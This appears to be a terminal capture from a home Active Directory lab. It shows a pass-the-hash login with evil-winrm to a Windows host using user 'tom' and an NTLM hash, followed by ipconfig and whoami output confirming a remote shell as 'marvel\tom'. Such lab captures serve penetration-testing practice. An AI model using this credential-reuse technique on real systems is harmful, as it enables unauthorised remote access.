 ┌──(brlinux㉿kali)-[~/Documents/adproject]
└─$ evil-winrm -i 192.168.52.156 -u tom -H "a29f7623fd11550def0192de9246f46b"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tom\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::804b:ba16:3903:254c%12
IPv4 Address. . . . . . . . . . . : 192.168.52.156
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.52.2
*Evil-WinRM* PS C:\Users\tom\Documents> whoami
marvel\tom
*Evil-WinRM* PS C:\Users\tom\Documents>